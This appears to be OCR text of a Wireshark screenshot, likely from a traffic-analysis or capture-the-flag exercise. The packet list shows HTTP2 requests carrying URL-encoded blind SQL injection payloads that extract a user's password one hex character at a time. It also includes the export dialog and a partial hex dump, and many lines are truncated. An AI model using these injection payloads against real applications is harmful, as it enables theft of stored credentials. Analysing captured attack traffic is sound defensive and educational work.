 http2 && http2.request.full_uri contains "/info?l=1"
No. Time Source Destination Protocol Length Info
43034 1167.000000 192.168.1.8 192.168.1.12 HTTP2 229 HEADERS[1]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222B%22_then_id_el
43052 1167.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[3]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%222D%22_then_id_el
43059 1167.000000 192.168.1.8 192.168.1.12 HTTP2 247 HEADERS[5]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227B%22_then_id_el
43066 1168.000000 192.168.1.8 192.168.1.12 HTTP2 246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_el
43073 1168.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_el
43079 1168.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_e
43086 1169.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_e
43093 1169.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_e
43099 1169.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_e
43107 1170.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_e
43113 1170.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_e
43119 1170.000000 192.168.1.8 tr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_e
43126 1170.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%222B%22_then_id_e
43132 1171.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%222D%22_then_id_e
43138 1171.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%227B%22_then_id_e
43144 1171.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%227D%22_then_id_e
43151 1172.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%2230%22_then_id_e
43159 1172.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%2231%22_then_id_e
43165 1172.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%2232%22_then_id_e
43172 1173.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%2233%22_then_id_e
43178 1173.000000 192.168.1.8 tr%28password%2C2%2C1%29%29_from_user%29%3D%2234%22_then_id_e
Wireshark · 导出分组解析结果
保存在(I): ios
名称 修改日期 类型 大小
keylog.txt 2021/8/29 3:04 文本文档 74 KB
快速访问
桌面
库
此电脑
网络
文件名(N): 1.txt 保存(S)
保存类型(T): Plain text (*.txt) 取消
帮助(H)
Packet Range
Captured Displayed
All packets 98313 636
Selected packet 1 1
Marked packets 0 0
First to last marked 0 0
Range: 0 0
Remove Ignored packets 0 0
Packet Format
Packet summary line
Include column headings
Packet details:
As displayed
Packet Bytes
Include secondary data sources
Each packet on a new page
Frame 43034: 229 bytes on wire (1832
Ethernet II, Src: Apple_88:59:7a (9c:
Internet Protocol Version 4, Src: 192
Transmission Control Protocol, Src Po
Transport Layer Security
HyperText Transfer Protocol 2
HyperText Transfer Protocol 2
45 00 L····f·· ?·Yz··E·
c0 a8 ····@·@· ········
80 18 ········ ·~·e·M··
21 28 ···.···· ······!(
b3 76 ·"······ $·6·?··v
6b 57 ·e·~!C·· f···;kW
8b 28 "m······ P···H·(
c2 55 ····]G·, ·ZM····U
5c 70 ···6(··^ ······\p
15 c9 ·bh···s 9····O··
9f a1 p(?····· ·a···_··
93 99 ········ ·]···.··
4c 1a ····e··· ··I>FL·
03 67 ·"B····G .······g